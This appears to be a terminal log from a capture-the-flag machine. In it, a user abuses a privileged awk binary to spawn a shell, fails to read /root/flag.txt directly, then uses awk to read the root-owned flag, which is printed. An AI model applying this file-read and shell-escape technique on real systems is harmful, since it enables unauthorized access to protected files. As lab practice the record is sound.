 crista@elk:~$ /usr/local/bin/awk 'BEGIN {system("/bin/sh")}'
$ whoami
crista
$ cat /root/flag.txt
cat: /root/flag.txt: Permission denied
$ exit
crista@elk:~$ /usr/local/bin/awk '//' "/root/flag.txt"
Congrats!! Submit this flag on ctf.xor.al

XOR{10b8df87dc438aae7b5d0a0b1fc2cd89fe9b9802}

Machine created by: twitter.com/spenkkkkk
crista@elk:~$